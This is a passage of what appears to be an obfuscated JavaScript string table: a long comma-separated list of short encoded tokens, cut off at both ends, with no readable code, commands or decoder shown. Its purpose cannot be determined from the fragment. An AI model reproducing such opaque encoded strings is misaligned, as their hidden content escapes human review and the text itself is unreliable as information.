W6bPnW','WQKBW6ZdMJW','WRJdU0yrma','WPORW7RdT8k+','iGnkWOfL','yKy4WRa','W6SWz8khqq','W5hcNc1RW7i','mmoak0C7','eSoAd1aH','WQJdK1y1eW','lSo2ohpcNG','BmoRW6tcNdO','hSkYW695fq','WQHgW5ChaW','j8kTpwNdQq','W5NcTt95W7G','fmoSjCoTpa','fmk9ot/dUq','eSkCjmorW4K','WPdcM8oAW5XD','WPvYmCkiW6e','WOxcQeO8Dq','WQFcUfeHDq','eSkVkc/dRq','W4tdTtVdKci','xd4Kv8kQ','W6/cPbXbW7e','pmoIW4FdQM8','W7JcLcXlW5S','xCkkxhpdIW','D8kbWPVcHmoO','W6pdPIldQc4','WQRcP0qWta','tu9PW4yW','W7xdHNJcIqG','jSoJlxpcGq','bCkHW7XInG','WOzAkCkTla','W6pcP03dT8o3','q8oXwSo1W4u','d8oHa3CY','z8oYW6qIW4q','erDaW57dUW','WOnNn8khW7C','kx/cVCkDuG','WORcLCkfW4fb','WQ1xc8kleW','C8ohtmoYW5C','ACo3W7WWW4e','W7jDW7xdVSoY','WO1RjmkoW7S','WQ9Sd8kMmq','DwHzW4KA','W6ZdJG3dSwq','WQddIK4+jG','m8olWR/cRSoQ','eCkBqXhdMW','eJiLhmkN','FSoqeSkszW','WPVdRY1qW5y','W4j/r8kQAG','W6zpb8kGWRq','W5ldHdFdGJK','WPyfW4hcK1S','hCkza8olW4W','z8oyx8o/W5u','CXRcKuX+','WQLTW67cJLu','WOHRf8knuW','WPFcSmkfW51p','nCo1mL7cMG','W50vuSkECa','WRq+W4JcOre','WPFdGCo0W5nT','fu5mW7y','D8oMW70WW54','aCkLW7TRpq','aIvYW6tdNa','W6VdNdNdMmkg','emoCiSo9oG','EwPOW50n','yCoXW705W48','fCkKWRZcL8ke','WQZcOmo+l8oU','WOddQ8kuWQ3dLq','fSkfWQNcP8oR','aSo/mmoEaq','sCk3g8kMW5K','oSkYhehdUW','fCo1l8occq','WQnKh8k3W7u','omo/W4pdQ2C','DSknWPGvW7O','WQywW6VdIZW','W6ddIaZdQYK','tmonlCk2WRK','bmkJjYddRq','WReqW7tdLt0','EmoBCmoqW78','EWdcKL55','gCkWW7bInW','CmkzdCkNW5C','WO52pmkkW7G','or58WPlcSG','hWHxWRxcNq','WQ/cS8ogW7jm','lCoNmM3cMG','w8ovvSo5W74','WOpcVmoMW4Cb','WOxdNuiGoa','WOP8W4VcHuS','fxxcTmkLyq','lCk6oxhdOW','cSohnHtcTq','WRJcU1S7FG','F3Klm8kG','WONdKf1kfa','W5alxmkcCW','iqlcKCokoG','omkagSoFW7C','WPZdSCkDWQBdMW','eCofj1dcOG','pqeIcmkH','dglcNSkXsG','WQj4W5Cqkq','bmkQW6nVpq','dmoxkw8Z','W7HjW6tdRSks','W7roW6pdQ8kA','pSo/W4ddUwq','WQalW63dHd8','WQXAbSk3W64','W57cPsnSW68','WPlcUvuIwa','rSoMW7BcPfi','omkczCodW40','WQeqW5NdSIi','x8kVAeZdOG','WOldJ8oWW4XZ','jcXaW7NdGG','WR/cPvC3Dq','WPJdPCkeWRFdLG','WOBcLLG0BG','hX5lWQ3cKa','dCkBkCokW6e','W7ldIYhcP8oP','fgVcK8kUta','iG5rWQHS','WR1raCoIxW','hsXLWP8m','AxXmW5ar','W73cJmozzmoG','W5TOd8odWQC','WP8fW4lcMJy','DtXYWOVcKa','gmoFk3O0','WRDqW4KAaa','W73dIspdPHC','pmkTsCkTW5VcG8kaW63dVa','aN9IW5Sp','WRu/W5ORcq','lXNcMmonia','dWjWW5ldLa','pSovc3Cb','WPZcQSo7lSoE','WQFcT8o8W40B','W65DW7ZdQ8kf','zCoWcSkbWRK','jqrFWQLV','W4qtoSkHWP0','W5/cTSoDW4mb','WQldTL00oG','D8o/W68KW5S','o8oRnxdcMq','qCoqk8k+W5e','WQrfh8o6rq','oCkXsJFdPa','WQidW6ddLY0','WOrikmkHka','cW5uWQ3cKa','W4rqimodWP0','W4jqW4lcLCkk','DK5JW4GC','WRnCW5a9ka','vdW2zmkL','W65uW6VdRmkE','WPdcOCo5W4es','kdDyWONcNG','W6xdNJRdTau','WOHRjmkuW7C','eZ1uWQhcHq','WOpcM8o9W6zC','hJDDW5ZdHG','CCoZr8oRW5K','WQldJJP6W7K','WR/cLmo/W5Sw','W5lcUZWgW5m','gSoAigGV','W5aqrmkfEq','WRzIW7ZcMKu','WR7cOLa0zq','eZHiW5/dGG','aSoVWRZcTCoj','v8oGW6JcRLC','WO0NW7RcHrW','qqi3E8k0','dJDqW53dHG','EqlcM1DP','WPpdUdD6W6i','W6hdIJddK8kb','n2RcRSkrkG','Cr00CCk3','kCoKW4ddTwq','iMBcV8oVxq','W7hcJComBSoQ','WOHwmCkJpW','W5dcQdLGW7i','iSkPt3FdPG','W61YW7xcLSkW','WQ95W7VcHvq','gCodpxa5','tsuUuCkK','omkwb8orW4O','W6ldHG/dTsq','eCozWRRcHmoD','W6xdJtRdPqG','W7VcLwZdQ8ou','WQBdItXpW4K','W5D8jSk+WR4','WO7cTmoUW4r5','cXelbmky','cWzsWRxcIW','gCoGx8oFW4u','WQhcT1eVzW','W7BdGJ7dHCkx','cqLiWQlcGa','dfvlW4FdLW','WOFcO3tcLsJdT23cTSk2W4W','iCopp8ohhq','dmkLWRNcHmkg','zmoku8oYW5W','rmogFCoCW7y','WO9TW5/dTmkq','W5JcUJXVW6i','WRzlW60SaW','h8k6oYldRW','W44zwCkrBa','WRxcK8o9W5qb','bILuW4FdMW','WOdcLSoQW5fk','WQFcOLakra','gXXSWRzH','omk1WRRcOmkn','DNrkW5mj','W63dOc1lW7i','h8oshhdcMq','W4n5l8k1WQu','cqXAWRlcLG','p8kUgCoCWQ4','uCo7W4NdVHm','qSoFW7WaWQ4','fSomWP4ixW','W6XOn8kwW58','WOBcRCoPW4n8','z8oZW74VW58','W6XMeCkuW5C','hmk9W6bIoW','cColWPVcH8oL','eGfiW6BcQW','kCoGhMSK','fCk1WQlcHSkl','jSkDjwZcLq','rCoQmXtcTa','yCovtCoPW5G','C8oDvSo8W4C','W4/cTSoCFmoW','WQ5ihCoGuG','iSkSkhNdUW','cSoiW5JcS8oY','W6/dGc7dQrC','WPbYn8kwW7a','W6pdVsBdRbK','WQbbW5mMcG','bW0Zb8ka','W7tcK8oFBSoO','WQ3dImoTeSoq','Duq5FCk5','v8oxW7imW7O','e8kHW75nbq','bSkTmdNdQa','WOWHW5NdPJ4','W6/cJSoDymo+','gCkcW4j8dq','W6VdJdldMmkI','WPlcUCo5W5XL','W6RcPNtdH8oD','WOldRsPbW4e','WQK/W5qmdW','WRBdQSkwWPdcOq','egNcN8k2ua','WQ98W5OnFa','WR/dU8oqW5m7','W7BdNbtdUem','W7VdIHtdVtS','kCoFjgyK','rCosoSkJW5O','W4RcKCkDW7un','WQKFW7hdGJW','W7HmW6pdS8ky','WQbyW5iEdq','emk8mJldPa','WRjxW5yBfq','W6tdNWddTY4','ESoicSkJda','da4Ke8kD','puVdO8kLkG','gSo9WQtcP8od','pCovW6tdIbm','WR7cRvmOzq','WPj8mmkqW7K','W7hdMXFdS1e','WPZdQ8kBWQFdGa','WRVcRmo5mSo4','WPBdSYnmW4u','nmkVp2NdTW','omoom1tdIW','saBcUKqq','WOFdJey0mW','oSo4W43dR2G','W5FcOsvMW6G','aK5pW70T','WQmeW7BdGsy','W4pdNYHPW78','W6ZcTmkVFCku','WOBdM0b4W4O','u8oxW6mvW7q','WO/dMeGUlW','f8kmcNFdLG','mmoYWPFcKCoL','WOVcRCoBuSoU','WQ5QW4RcG0S','x8o/W6CdW6C','l8k9cwO5','W5LQnSkRWQ0','zMDrW5Gk','W7pdIZNdSGm','WOJdTZ1wW4K','W7RdVa3dQdK','cIXzW53dHW','aZ9QWOny','WO3cUmogW41N','W6dcSuldV8oH','kH7cNCoxna','W73dUtddOvW','bSo8nSoxpW','gSknk0hdSq','t8oKW7BcUKy','edH6WPHN','dmkzcComW5i','e8kJitFdPW','BSoBeZxdIa','qWjSW4yo','W5dcOdrTW68','F8okdCkcBa','kCkoW69siq','tW5bW4jU','ySo6W74UW5S','BCkEvw3cRq','h8oXW4ldMw0','gmohW43dI8ok','WRxcKGfHW5C','WQZcOe46za','f8kfWPNcTCkN','W7FdMrhdRuC','WODHg8khca','lSovl1zo','manDWRzV','WPRcH8oGpSoE','WP0QWQWReq','rmoxW6FdTGy','WOFdTmkTW43dMq','dXveWQVcMa','WPRcH8o5d8oF','W7xdGdNdVGS','vCk3iSkmW5W','WPRdNCoZW6nT','WPJdMM0knq','kJ9/W6/cVG','gYLtW7JcVG','zmo4W7K2W5C','kCkUcSo9W5u','W7ldNWZdQZ8','WQVcJSoAmCoI','W7ZdOdRdJSkO','h8khh8oAW40','W6xdGaldPei','cbbtWQtcOa','W5ldRc7dLsG','pCo1nw7cGG','WPtdPmktWO7dMW','WOhdMCoWW4zL','W61CW6xdRmkU','WOrpcSkIka','nmoQkfFcMa','eYNcKmobpG','W4nKW7VdUSkO','WRpcHmoGW7iH','WOBdRYfiW5C','W4JcSd1YW7e','WOlcT0uQmG','bCk2pIVdSW','WRXuhCk1W4q','W6RdIYRdImkk','WRxcG8o9W4em','ACosf8krW6q','W794vCkHWQu','W6JcJCocwmoi','W7ZdNd3dK8kx','Dh1aW4qn','cspcV8oumq','iIhcLCo5pq','W6RdKbldV0a','fSoebve7','WRpcV1q/Dq','jmo+p2VcHW','W7xdUHBdSmkR','W77dHWxdTZO','w8kbwwZdIq','AJSzE8k/','WQ3dIqH0W6u','kmoHmwpcKa','hsrFW43dGW','d2hcN8k1ta','jXLRWQ5x','WQDJW6VcI0S','rmoSW67dTfW','W6NcG8oZwCox','isqIFmkf','W7RcUt5QW44','gtPqW4xdHW','WOfmmmkYoW','WO7cO8oJW4n8','W4lcPIfVW7a','WPdcPSoBW7GX','WRuWW7ZcTIi','nmkWnxVdTa','aJDfW5ldNq','W4b3pCkJWRC','pcXEWQfw','WPxdQ0Oxwq','gs9lW4hdHa','gSoTWQBcQCox','WOBcICo/gCoe','tcWStCkM','WPb7W5VcQwe','b8kDqXhdMW','qSoaiSk0W5W','F8oqb8kqDW','jGbCWOrT','vSoBvSkgW7y','WQ9AW4KFcq','WOKMW5NdGZa','gNpcNmk2tq','AmoIW7uNW5i','WOFcM8kfW4vG','WRxdK8obWQLw','z8oawCo+W5C','hCk8itNdSa','DmoDeSkBzq','laXbWRv4','amkCdmofW4S','WPqZW5tcSca','WOBdSCo5W598','BCo3r2RdOa','jSk6mx3dSG','cgtcMSkIuq','W6hdM0pdRaC','kCojW7TobG','dCkch8obW4y','AgbvW5ir','WRjlW5ubcW','eSkWW6vLnq','orvzWQ1U','W71jlCkHWRW','WQldMgSZmW','W6GEzmoRta','nXTBWOlcQW','wSoYW4JcT1W','qmoAnSkJW4a','WPxdQcntW50','mCkUixBdQq','WQbSeSkDW4i','fCooWQtcTSkK','W7FdIrtdUfy','sCotm8k0W50','W6hcK8oFz8oS','fSoFkxu7','W5lcTdD9W7u','iCoSW4ddUhu','gmo6kCoBeG','eSo0jmodgW','WPPtmCkYoG','WOVdTmkuWRldHa','bHyUa8kr','WPhdQdTrW5i','W6xcVCk6F8o/','z2rkW50t','iCkeWP/cQ8oW','W5/cGCo+W5GD','p8kPW4fnfq','ySkLW4lcJCko','WPbro8k0WPG','WRDnjmkWW78','W40cxmkoDW','W7mRW67dMCk9','rSolpCkQW5q','WRddN8oKW6zh','W6/cKczJWPq','WPVdSCkiWQJdHa','W53dHGhdVCk0','ymo0W7SPW4m','WO9MW77dLmke','dmk3WQ7cL8kl','o8kWsLtdVq','W6hcVeldPmoM','xCoqp8kWW5a','n8kVobVdNq','WQpdKMyYgW','W7NdLmoyW4b7','WOTSjmkDW68','p1hcUCkwqG','WPHzW6ZcLd4','iCktnmoSna','W6NdNGddPea','Fmo6W7i1W54','p8k3gCkYW6a','W5CBW6tcVX4','z8ohxmo2W5G','z1HPW5GQ','WQ8MW7JcPYe','WRakW6ddKJS','W7VdJmkFWQ0rW5qIlKGOWQjV','WQjoa8o4qq','WPddQCoLWQZdIq','a8k4mJNdRa','v8o4W6hcPKq','WPZdQCk3WQ/dJG','FJ/cKLXC','W7/cUftdQmo3','raTqD8k1','t8o3nmkgW6u','btXDW4NdNG','W48+FSkiyq','W7/dKcpdSWy','W7ddGsddMSku','WQ1lfmkEW54','EwT1W70Q','eWXhWRldVq','WPNdKSo9W5rV','sSkExxZdIq','dmoAxCo0W4O','ymo1W7qQW50','W7jcW6RdQ8ko','ztVcKKOf','j8kVlwJdTG','uSojyCowW4C','W6VcT8oWwCoj','WQmrW6JdIsa','WROyW5NcVZ4','WQvDeCoJqW','eqDAW4tdKG','xdWKtSkW','aSkgcmoAW5q','WRfceSoLwq','zmk2Ae3cUa','f8ovlNuL','WPb+W4JcGLq','WRXwW4mohG','W7dcOdDqacldKaxcI8kB','fSkeWOtcOSop','WOpdN0GOjW','zCkgW7HFwq','pwndWPTh','cmkYW6fWnG','WQnTW43cPuy','yCoTj8klDW','W5hdMHddRGS','WRRdU8oxW7Wo','h8kihLxdUa','WR1qW4eicq','W57cTsDMW7e','mWVcICkYDa','W57dNaddR8kx','W6SgCCkQDG','xSo0W6tcRKq','n8oYohdcNG','Dmola8kzEa','hmkXW7TCjq','W5atk8koWQC','W7LdW6tdSmkg','Ew95W44E','W5NdQqFdVCoP','W6JcVSovzSop','WQ3cS8oSnCo+','WQhcO8o0nmoK','jmoRlNZcGa','W7JdHJBdI8kv','WOHajCkNja','W5JdPXNdRcC','W5xdTcpdSNq','fSkIod3dRa','WO7dRuiNfG','W5ChW6xcTtK','W5VcN0tdGmo7','aCkCbSoCW4G','vYy8wSkP','l8oWgeOf','W7xdMJJdRXK','kqZcN8oooW','nCkOlgBdOW','WR/cR8o/nSoG','iCo8fmoloW','nbdcLComoG','kSomdmklW7O','sCklpxVdQa','WP3dKmo8W51Y','oCoJW47dVhC','W6RdJHddHw0','erSXhmkD','WRHHjmkhCcJdTSoWW7u','b8kxe8oeW4W','WRzVbmkcW6u','zs9YW5VdIG','dmodewVcHa','WPBcKSohW4aL','pCoNmNqJ','W4ZcVmohECou','gmkfW5rLnG','WQLiWOtcSe4','W5atkSk3WQO','WPFdPCkXWOBdVa','W7/cJCodDmoR','lCk6WQtcTCke','tSktshxdGG','WOhdTdPkW54','WPJdK1eMoW','W5zGW4ZdICko','W6ddGZFdQrW','W4NcQs94W7W','W73dHspdMCkl','WR1fjmoWxq','W7jqW7RdS8kA','WPbZW4ZcMe8','k8ktfqtdQa','WRnJW6FcKe0','ASondCkqzW','lSkTW5nBlG','WPPbj8k0nG','WORdQq9jW4q','aduHo8kn','dgFcGmkSqa','WQdcNSo5W54f','zbJcILbU','WRhdUCkpWQ3cOq','w8o3A0ZcUa','W6/cVmoexSo3','B8oktCoXW4a','C8odqmoKW4K','WRCJW4/cUs0','W6bpW6ddV8kz','W4aRW47dQCkZ','oCoGW57dVgK','W7ZdIIhdQHC','W44Bx8ksBa','yCoywSoYW7i','eCoEmMWH','WO7dUCoFWQLu','WOZcQmo5W51V','WR7cSSo5k8od','fWjyW5ao','W7DdW7tdSSkl','rmkkvxldHG','tCk3kCkdW6u','W7JcLLldUCoy','uSk3gSklWQW','WQzWW4madW','WQpcRCoHm8oM','W7tdNWldP14','WR/dNCk3WRldHq','imk9igxdSa','esmGh8kf','WPJcKmovW4i7','cHlcKCo1fq','W7L4iCoQW7u','WP3dHdFdIt0','ntXjW53dVq','FSoYW7/cMY8','BCotu8oXW5e','WORcS8ounSod','WQbhW4Safa','wSogjmkFzq','W7xdNqxdSI8','ANLKWQCE','xmopnSkRW54','W7vRhmkKWPa','c8oLWQdcOSom','eSoHkCoOW7q','grLxWQVcKq','WPpdSZXbW5y','W7RcSYXIW7q','W6NdUXRdPsC','W6ZdNXhdTKW','W63dNsxdTai','W5fKnmkVWQ8','z8oXW6aXW5W','WORcQvqmta','W6BdOsVdIbO','g8kAp8oOW5u','W44vwSkbBG','WOVdV8kpWQBdJq','lCoUhSoejW','W7TwW6pdV8kF','WODcn8kmdW','dxKijCo5','gmkIW5DCfq','W5BcTsvQW7W','WRq5W6dcRsC','W5hcOI9LW7m','WRRcQKK0BW','FxzjW48d','W7RdHZVdK8kF','WQjsdSo1wa','W53dTJddHIa','kmo1W7ldMMC','BwDtW5aA','WPWLW6/dH0W','omo1W4NdRrm','AWNcKfbU','amkQWQpcJCki','vCkqsx3dLa','W6NdNsJdSfu','WRBcM8ooW4fT','gSodWPFcICon','WP3dNSoaW6rs','W7FcNmoqEmo0','x8oXW7OsW7m','WQBcP8oMnCo8','WRv4W63cLfi','WRpcT1qPFW','W4xdNXpdLee','fmkZWP/dUSkh','cmo+jSoebq','WRXEoSkuW4q','bryDf8ke','W48tuCkuCG','W4vhjmo3rW','W6ZcPKhdTSoL','W5ddGv0VBa','cWzFWQRcHG','W7hdMtpdLKC','WRb/W6hcJ0e','WQXsW5OAdW','WOxdR8kmWQNdNW','WQzGW6hcGvK','pSkehSorW5q','WRFdGtC','WOxdJeSSlq','WQ1bW4aDca','oCo9hMyz','rCosW57cGKi','zqVcUSkvCa','pGBcJ8oXaa','wgfGW5z3','WOldSd9xW50','WPeHW4lcKGy','WRnaW5GodG','W6a/D8kJwa','W63dQH5CW6q','iSk3yqxcRq','W5n8W5RdLdu','WRVcVCo/W7zV','W5BdUYddUX4','q8oIuCoHW5i','WORcVSoKW4rT','md3cKCocjG','l8o8W4xdTNW','W6Sgn8kJW5e','W5Kgr8kEEG','W7ddLWBdVs4','WOJcSmoMW4nI','lmoBW4lcHCku','d3f/WOFcPW','fqPLWQrR','zMaVW782','W6raW6BdQSkZ','WQLacSkmeq','W4HRW4NdJSkV','zxvhW7mk','WQhdL8kjW5ez','gmkYedhdRW','yaSZWOxcVa','ACodmmkxsW','vmkBrNldLq','AblcNL99','nG5pWR1Q','zCowW60Ewq','j8oPjh3cNq','gGVcSCkUtq','j8oXW5JdTMK','W5RcS0pdVqG','lbvEWRz2','ha4Tfmkc','m8o5W4xdTMO','uIGOqmk7','WQFcI2SVEW','ACoxW7avW4W','WONcSCo4W4rL','BSoecSkaEa','cCkIWQ3cKCkh','f8o/lCoLhW','tSkjwhxdMW','iCoWsCoNaW','W4PUimkRWQC','WP/dVSkmWRBdGq','C8oZW640W5G','fZjuWQ/dQa','WRrAW6qmhG','WQ5lW5GAea','WQnyW4aqeW','iWZcJmocoa','pCktW4lcGSkM','W43cTt9LW7K','W7/cKSosDmoP','e8kEdSoAW5q','W7T2W4VdRCkZ','Bb0ezmkW','dmkwcCoDW4C','t8ojkSkYW48','eSojmf3cOW','dmk+tmorW4S','W7ddGZNdRGy','WOJcVchdHI8','WP5Qdmkboa','W7/cQYWgW5m','W5xcPCoKuSov','asnTWOLe','WPtcVCoGW4jP','W6FcRK7dPSo0','W6lcUmoYySo4','yqpcNLzK','WR8/W57dMty','W5r1oCkPWQW','xSowvSoDW7e','cSoHp1lcMG','WPpdJ1iRjG','u8oGW7iuW48','WQyiW5NdLJK','WONdTMK0wq','BCo0lCkXW7y','WPpcQmo9W4fn','W5hdHsldKY0','WO/cTCo8eSo6','zqXWW4ldPa','WOFdN8o2W5zX','aCo8iSoEha','WRy+W6tcPJS','tSoYW6BcQuq','DgHiW4uF','mGpcISonkG','WRPDhSo/uW','ySkMW4lcTSki','W6BcSfpdPmoN','W5KfxSkmBa','lSkuW7ugnG','qcu0wCkX','sJ0Qr8k6','WRHxfCoMuq','WONdQCkxWQVdLG','vSkAie3dJG','t8k2r07dKa','nG7cNCotna','vCojlCk2W54','mdfkWP7cPW','yhf/WQpcHG','WOyQa8o4xW','WPddJ0eHna','WOvbl8kina','W5CGW7/cLrq','E8kwjrxdHa','WRLjjCo0yW','h8kSW65QnW','WPFdVIfkW5O','WQ9BW48ncq','jCkgjmoaga','WO/cKCo/oSoJ','WRb7W6FcHLm','mblcLSoziq','hGjgW5hdSq','f2jgW5Cw','WQpcNCo4W5qt','W59QkCk3WR0','kSoWlMpcNq','WQJcLwO5qq','h8kJWQFcK8kx','iG3cImoEiq','cmobW4pdRe4','d2hcGCkGvW','W7NcONddO8ob','f8oPWRhcOmol','gmkDdmopW4u','W6ldKc7dRqS','WRjWW5OtmW','WPxcSCo6W51T','pehcMSopkG','W7ZdNsRdKCkE','WQpcVCkfW7zh','W5lcSJXUW6G','WRLrfSoNta','aGftW5RdVq','kW3cIComoW','W7HdW7FdNSkV','pX5qWRPZ','q8oAlSk1W4C','emo+lmoefa','WRTubCo4ua','D8kcWO3cN8kw','W4TcW7iSFa','WOZcH8obm8o/','W73dJIZdTbO','W4bXW4ZdImk0','WQpcLSo4W6yg','WP9knCk3oq','iXVcICobiW','DIDqvSkq','oCoSW47dVhy','c8o0kSoDhq','WOJdNu02pG','ffhcUCkHqa','WQbbW4CfhW','W5v/p8kUWQK','WO1XpCkbW6u','WPLHa8krpG','aCoOnmohha','WPhdKSo8W4P1','WRuYW7ZcOYe','WRy9W6FcUZG','W7JdHqtdPI0','WOJcVaZdRs0','ftOZb8kc','WR82W73cGX0','W5ZdHcJdVtq','W7/dLqRdOem','W6rRW4NdTSk9','DhTpW44m','W73dJIhdNK4','eqimpmkW','WPddRCkyWQFdMa','muBcGSkECa','jsm7m8k9','W6xcRKxdQmo1','WRLCcCo/tW','W5FcUmoMsCou','ycJdS0Sf','WQHDW6xcOwK','W6j5nmkuWQK','WOhcPCoWW5HV','W5BcVbxdPqq','gafEW5D0','omo2pNxcHW','WQtdG10wba','cbWGhSkb','jam/W5pdKq','W7BdJZ7dPH0','WRNdTIHiW6C','W7FdMrVdRIa','W6pcTfxdRSo1','W5SEsSkbyq','xt0OuSkR','dWXzW6ldIq','W5pdHd/dTdW','W6pcMSovF8oX','W6/cM1BdT8o5','fSoQoNax','CsmZFmkj','WOdcPHhdKCkM','W6xdHdJdQr8','dJHsbmo6','WQO6W6hcRYy','cd1wW5VdIq','D8klWQpcGSkv','vmolkCk9W5e','h8k9W7vWlq','WOL1W7aFiG','zmovq8o1W58','WRHge8oZuq','kmkLoxFdQa','WO3dMCoNW6vw','fCoMWQ7cPmop','d8kIkZ/dUG','WOxcL8osW7OX','WRlcLmoNWRKq','zCkfW7bjaa','W4ZdJfpdOmkF','WQbmW6pcINu','tCkixf/dMW','fY9TW53dVq','W6VcNHLnW4G','WQvJW6hcG1G','W6HoW6hdTSkq','W7JdMJ3dHCks','WQBcV0yGAq','dgJcGmk9ta','WQ3cL8kqWRTk','W6BcSgxdNCo/','W4NcRxtdUCoZ','gczwW4JcKa','W5VdHIdcHWi','W5NcNWT+W64','WOGQW5echW','bCk9b8oGWQ4','FSkRqmo+W5K','gSojWPNcQSoP','oCo8kNpcJa','FSoiw8o5W5O','FgftW6Wo','W71yhCodWPW','sYW/tCk2','kCohchix','WQjaW43cIZS','D8oUW6WNW4y','WP3dSsZdILe','WONdIvWLoa','h8k/W7rHnG','WPxdJtZdSCk/','ybDjWQtdVq','kcTfW6tdVq','WQzud8o/xa','W4NdRr/dJCkv','WPpdJ0e8lq','E8keWR3cTmoM','a8knbmogW4S','WQHCW48EeG','WOBcSCoVW4f+','F8oIi3ldOG','W55Xnmk8WRi','WPpdLCoZW5zK','tSkBA3ldKq','umoYW4iaWRG','WQT6W6lcOLa','WPVcU8oOW5j5','BSk+jdhdQW','oSoOo2dcJG','WQb0W4CFeG','Cmoew8oJW54','WRVcRCkCW4TW','W5RdNJ3dKr4','WQKBW4/cSs8','j2bdWRHo','n8kPl2xdTq','W7ldKcBdVuq','W6iRW7tdOSk/','a8k9jtBdVW','W7dcTaDTWOe','pSoJW5JdQ3q','WPxdTCkoWRddNW','smook8klDG','EW7cI35M','W6pcMmoaEmoO','WPXAW57cGXO','zWhcVfnH','f8kvgxpcGG','WQbfcCoIva','WQZdN0mobW','ygvyW5Cd','rSoup8kVW5e','WOhdJM3cLte','WODaimkMjW','WRJcRu4QAq','WRVcGCo+W54D','W5ldIKbJW5G','F8o+CmobW4u','jGbDWQj2','W7tdMWdcSSko','fIXpWRzw','W4ndW4/dL8k5','fSo5WRFcTSoE','WOfVgSkQWO0','WP/dQ8kvWRNdMG','p8oWW5JdO20','ymobxSo2W4O','WR1if8o3qq','WRz5bmkkW5m','lCo2lxJcGG','W7ldPrBdNCk1','yGhcQ3vc','WPBdMSo1W6Gz','eCoQimoBhq','brGKgmkd','W5ZdTZdcIsS','WQjfamoIrW','C8oGW6iaW58','W7pcSZxdQwa','W5xcS13dVSkq','W6VdT8o3vSkb','vmkkWP/cJxu','WQJcKSoNhCkz','hGLwWR/cMa','WQRcOCoNkSo2','WQy8W63dGt0','or1fWRTX','bW06amkB','EmoQamksEa','WRaMW7NcOty','W7LoW7/dUSkD','o8kLW4lcGmkR','l8keomoeWQ4','W7zCbCk3WRO','gYnEW4NdLq','m8ovjMCA','W790a8kkWPS','W7BdNWNdVL8','aSkZkZFdSq','CgVcUSk1zq','WOLzW6BcLJ4','hhtcN8k5ta','WO7dHSobW7ny','W4FdJc7dQmoH','EaFcRtbi','WQxcNSoQW7ys','sCk4FNxdQW','CSo+W70SW5i','WRRcRKW9qa','W6O+W7xcLCku','s8o+W6dcUu0','dmoKWQlcVmof','WR/cRCo6n8oH','et9iW5/dLa','W41GW4pdNmkO','WPddIKi0nq','WRvBW4Ocaa','CCoFc8kECq','WPOfW4tcHWe','WQBcOxeDxG','WPJdGSoGW4nW','dYjbW4ddNG','qdiWv8k5','W7ddIsFdJCkp','mmkLmxZdOa','WOz5W6m7ba','z2jwW5av','t8oii8kDda','WPzzo8kKkq','WRzlW4Cmaq','BSo7mCoacW','l8orW43dRxy','W7FdNGJdRd4','WQPqeCoKxq','EmoDrmo5W58','eJ5gW4NdLW','mCkQlNFdRq','srZcISoafq','asDAW5pdMq','W5dcPIPIW6O','W5/cGSo2W5yq','zgrBW5Ga','cX4LbSkr','lmk0ow7dTq','dXniWRpcIG','txzTW58a','W7xdGGhdTd8','tMfGW5mT','W73cG8orAmo3','ghdcJCk2zq','WQKFW7NdHcm','bmoVWRxcR8on','W7ddNsddJCkE','qs42xSkL','dIbfW4xdHq','WQT/W7JcJeq','uIaXxSkR','WOLlnSkJlq','zCoFlSkqW5i','a8oojftdIa','n8oJlxFcHW','lCoJW4ldSNG','pqVcHSocjG','WR3cUNK0xq','a8k9W6bHjq','bCoOWRJcQSoD','W5dcVZ5UW7u','WQpdGwuqna','m8keWPxcISoP','WO3cRmo4W4DI','eSkkaCohW5e','WOFdLuW8pq','f8ovpMa5','W5f7lmk0WRm','asfeW5ZdMG','kb8/b8kz','ewW7Fmkh','tSowvSk+W5q','WQ7dGZryW4y','eSkbgSoGW7a','vCo+WP/cPLS','WPFdNSoLW69N','CCoriCkDW44','WPtcU8oKW4vR','WQCWxSkwDW','W6OlxSkCyG','aSkAxZNdSa','WP3cPCoMgSo4','fGDlWRxcGq','umoRg0JcNa','WQ5rbSo1ra','WQrtl8kkga','W6PjW6RdR8ku','WOxcTmoRWRKD','WODgW6RcMg0','bSkbdSomW4S','hs9AWODa','WO3dMZDCW6q','jZGWFmk/','e8kZoI7dVG','W6ddKIFdPHG','asTiW4pdIa','WQXjW5yzhW','bmkagmorW5a','WRxcNmo7W4us','WQfEbSoSva','W73dIrtdVuG','bSomnwRcLa','WOz+W4JcTeq','W78gnmodWP0','WO3dUCo6WRWz','W4OBumklBG','ghhcK8kGtq','W4BcU8k6tCok','FxTgW4GD','cmo+o3Lo','WOCdW57dKa4','vSknrhZdJG','FSkuAhVdRq','W6tcUmofxSoo','W4xcJmo1wmoB','EdVcUfiq','WOhdVYXsW4u','W44CESkqwG','hSkvgSoqW5q','tmoLW6NcU1O','WOvNj8kuW64','W4NcOIz6W7e','W5RdI13dKCkj','WQC6W6ldJHG','fHuDm8k6','hbLFWRxcHq','qsKZqCkL','FmkRzfpdOG','fxdcKCk6sW','W4ldVcJdItW','W7DFW6VdTSkr','FYiUDCkL','WPxdMeK2iG','W4NcSIfLW6W','E8ktbmozeG','bdryW4/dNG','smopamkLBq','aHTqWQpcNG','fw/cJCk9qG','BCoKW5dcGxa','wmoyW5ieW60','sG8nwmk2','W6pcSKldVSo3','WOhdUmkvWRhdNG','m8okuw5B','kSoOoNZcKa','W7/dJZ3dICkl','WOddUmkkWQZdJG','stJcV8kJxG','WOPXi8kgW7C','W5Obq8oOyG','W5jnW77dS8k0','hSoSW5ZdSvW','k8kSoMJdRW','smoAmCkOW5m','ybDcWRid','W7RcHfv7W7e','WOrLW6mGkq','WP9zomkGoq','WOJdL0mSoa','l8oTW4pdQNe','W6/dULWloG','D8omdCkAAq','qmoap8kSW5G','WO1fdCkUjq','W67dNqhdSLW','WPldMfu2mW','Ax90W747','W4ZcVYn8W74','W5ZcJNddIG','zCkTdSoOW7q','Cc8/W6NdSq','W7ldVdZdQc8','lHlcLmotoq','WPhdRCkmWQVdIq','W6dcSuZdPCoI','bN3cMCkHxG','cmoWWRlcVmod','qmkdsh3dJa','W6tdKsBdPqi','kCoGmxZcLa','lSooWRpcS8oX','puRcTCoAxq','wmovW5JcO1G','BSoMWQBcR8oc','xmoFlSkYW4a','e8ojW6nLma','emkDvxFdLG','z8owc8kYW5K','WQvqhSoVEq','W7hcMSkVaSoX','fW08h8kC','WQnUoSoEoq','W4ZcSZTAW7y','WQlcJKyGzq','cmolo2i0','rSkvt3xdIW','WR/cJKC5ya','dmkjW5FdUSkt','hmohcxVcLq','WQdcGmo1W5ex','dSovlxyL','WPldK0aQmW','fSkzhH3dQG','WQddQxqidG','W6ZdHtBdJmkd','WRrDW7y7lG','WOhdQtTuW50','jajSWP8m','W6jnW77dUmkx','W6ddJsZdUbW','WP/dP